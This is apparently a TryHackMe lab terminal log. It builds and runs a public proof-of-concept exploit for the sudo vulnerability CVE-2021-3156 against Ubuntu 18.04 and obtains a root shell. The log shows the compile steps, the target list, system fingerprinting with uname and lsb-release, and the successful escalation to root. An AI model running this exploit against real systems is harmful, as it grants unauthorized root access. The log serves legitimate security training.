 tryhackme@CVE-2021-3156:~/Exploit$ make
-rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
tryhackme@CVE-2021-3156:~/Exploit$ ls
hax.c  libnss_X  README.md
lib.c  Makefile  sudo-hax-me-a-sandwich
tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
tryhackme@CVE-2021-3156:~/Exploit$ uname -a
Linux CVE-2021-3156 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
tryhackme@CVE-2021-3156:~/Exploit$ cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=18.04
DISTRIB_CODENAME=bionic
DISTRIB_DESCRIPTION="Ubuntu 18.04 LTS"
tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root